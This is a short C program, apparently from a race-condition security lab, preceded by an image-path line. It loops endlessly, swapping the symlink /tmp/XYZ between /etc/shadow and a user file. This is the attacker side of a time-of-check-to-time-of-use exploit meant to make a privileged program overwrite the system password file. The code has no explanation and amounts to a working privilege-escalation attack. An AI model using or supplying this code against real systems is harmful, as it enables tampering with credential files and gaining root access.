 #include <stdlib.h>
#include <stdio.h>
void main()
{
    while(1)
    {
          unlink("/tmp/XYZ"),symlink("/etc/shadow","/tmp/XYZ");
          system("ls -l /tmp/XYZ");
          unlink("/tmp/XYZ"),symlink("/tmp/MOLLYFILE","/tmp/XYZ");
          system("ls -l /tmp/XYZ");
    }
}